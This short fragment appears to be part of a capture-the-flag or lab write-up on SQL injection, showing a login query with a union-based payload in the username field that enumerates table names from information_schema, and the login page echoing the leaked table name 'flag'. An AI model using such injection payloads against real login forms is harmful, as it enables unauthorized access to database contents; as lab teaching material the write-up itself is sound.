 select *from user where username =("") union select 1,2,table_name from information_schema.tables where table_schema=database() limit 0,1 -- a") and
password=("")
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:2
Your Password:flag